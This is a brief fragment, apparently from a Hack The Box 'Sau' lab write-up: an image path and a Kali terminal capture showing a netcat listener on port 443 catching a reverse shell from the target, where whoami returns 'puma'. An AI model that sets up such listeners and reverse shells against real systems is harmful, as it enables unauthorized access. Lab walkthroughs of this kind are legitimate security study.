 ┌──(kali㉿kali)-[~/htb-labs/Sau]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.229.26] 39156
$ whoami
whoami
puma
$